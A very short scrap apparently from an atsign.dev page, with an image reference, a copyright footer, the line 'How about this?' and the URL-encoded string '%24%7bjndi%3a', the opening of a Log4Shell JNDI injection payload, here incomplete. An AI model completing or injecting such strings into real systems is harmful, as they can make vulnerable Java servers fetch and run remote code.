 © 2022 - The @ Company | atsign.dev
How about this?
%24%7bjndi%3a
 